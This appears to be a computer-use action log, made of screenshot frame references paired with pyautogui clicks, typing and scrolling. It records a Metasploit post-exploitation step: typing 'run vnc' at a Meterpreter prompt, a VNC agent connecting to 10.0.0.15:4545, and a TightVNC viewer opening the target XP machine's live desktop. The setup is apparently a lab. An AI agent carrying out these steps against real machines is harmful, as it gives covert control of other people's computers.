
pyautogui.moveTo(513, 241)

# Type 'run vnc' at the Meterpreter prompt
pyautogui.write('run')

pyautogui.write('vnc')

pyautogui.moveTo(663, 214)

# Scroll through the run vnc output as the VNC agent executes toward 10.0.0.15:4545
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(504, 462)

# Bring up the TightVNC Viewer window showing the targetxp2 live desktop
pyautogui.doubleClick(132, 281)

pyautogui.moveTo(642, 309)

pyautogui.moveTo(650, 187)
